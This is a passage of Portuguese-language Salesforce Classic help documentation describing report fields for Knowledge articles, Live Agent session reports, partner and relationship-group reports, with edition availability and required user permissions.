



Campos disponíveis nos relatórios de Pesquisas de artigos do Knowledge



Campos disponíveis nos relatórios de Versão de artigos do Knowledge





Campos disponíveis nos relatórios de Exibições de artigos do Knowledge

Você pode adicionar até seis dos oito campos abaixo.



**Campo Descrição** O canal aplicável ao artigo. Os valores possíveis são Todos os canais, Aplicativo interno, Cliente, Parceiro e Base de conhecimento pública. Canal Contagem O número de votos de artigo aplicáveis à duração exibida (dia, mês, ano). Contagem cumulativa O número total de votos de artigo para o histórico do registro. Última data em que um voto de artigo ocorreu para o registro. Todas as linhas representam uma combinação de data, canal e papel. Data O período de tempo ao qual a contagem da pesquisa se aplica. Os valores possíveis são Diário, Mensal e Anual. Por exemplo, um registro em que a Contagem é 70 e a Duração é Mensal Duração indica que 70 pesquisas foram realizadas ao longo do último mês. Os totais são agregados diariamente para o mês atual, mensalmente desde o último mês completo até o último ano completo e anualmente além disso. Papel relacionado Nome do papel aplicável ao registro.

Campos disponíveis nos relatórios de Votos de artigos do Knowledge

Campos disponíveis nos relatórios de Pesquisa de palavra-chave do Knowledge



Campos disponíveis nos relatórios de Atividade de pesquisa do Knowledge





## <span id="page-3630-0"></span>**Relatórios de sessões do Live Agent**

Use os relatórios de Sessões do Live Agent para consolidar os dados sobre as atividades dos agentes enquanto estão em bate-papos com os clientes, por exemplo, quanto tempo os agentes estão online ou quantas solicitações de bate-papo são atribuídas a eles.

Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório. É possível criar um tipo de relatório personalizado para sessões do Live Agent para agregar dados sobre a atividade de seus agentes enquanto eles oferecem suporte aos clientes. Esses relatórios incluem dados de todos os bate-papos ocorridos durante uma sessão específica do Live Agent.

Personalize relatórios de sessão do Live Agent para incluir colunas de informações sobre uma das seguintes categorias, bem como campos personalizados relacionados a sessões do Live Agent:



## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 



## <span id="page-3632-0"></span>**Relatórios de parceiros**

Algumas oportunidades envolvem relacionamentos de parceiros. Use esse relatório para identificar e analisar esses relacionamentos.

Para gerar relatórios de todos os relacionamentos ou os relacionamentos principais em oportunidades:

- **1.** Na guia Relatórios, selecione o relatório Oportunidades do parceiro.
- **2.** Selecione **Personalizar** para alterar o relatório e exibir somente os principais relacionamentos de parceria. Adicione um filtro de campo onde *Principal é igual a 1*.

Em qualquer outro relatório de oportunidade, ao personalizar o relatório para exibir a coluna Parceiro, somente o parceiro principal será exibido.

É possível, também, executar o relatório Contas do parceiro para analisar os relacionamentos das suas contas.

#### <span id="page-3632-1"></span>**Relatório de grupos de relacionamento**

É possível criar relatórios sobre grupos de relacionamento e membros desses grupos se o administrador tiver ativado os tipos de relatórios personalizados para esses objetos personalizados.

Os tipos de relatórios personalizados constituem o único modo de disponibilizar relatórios de grupos de relacionamentos para os usuários. O Salesforce não fornece exemplos de relatórios de grupos de relacionamentos ou uma pasta de relatórios padrão para grupos de relacionamentos.

Os administradores podem criar uma pasta pública de relatórios de grupos de relacionamentos como segue:

**1.** Crie um tipo de relatório personalizado para os objetos de grupos de relacionamentos.

- Dica: Para criar um tipo de relatório sobre os membros dos grupos de relacionamentos, selecione Grupos de relacionamentos como o objeto primário do tipo de relatório e adicione Membros do grupo de relacionamentos como relacionamento de objeto. Como opção, para criar um tipo de relatório sobre as contas primárias em um grupo de relacionamentos, selecione Contas como objeto do tipo de relatório primário e adicione Grupos de relacionamentos (conta primária) como relacionamento de objeto.
- **2.** Crie uma nova pasta pública para relatórios de grupos de relacionamentos. Essa etapa requer a permissão "Gerenciar relatórios públicos".
- **3.** Ao usar o tipo de relatório personalizado, crie um ou mais novos relatórios personalizados para grupos de relacionamentos. Atribua os relatórios à nova pasta de relatórios de grupos de relacionamentos que você criou.

Depois que você concluir essas etapas, uma pasta de relatórios de grupos de relacionamentos ficará disponível para os usuários na página inicial de Relatórios.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerar relatórios sobre parceiros:

**•** "Ler" em contas ou oportunidades

E

"Executar relatórios"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Salesforce.com para gerenciamento de propriedades

# PERMISSÕES DO USUÁRIO

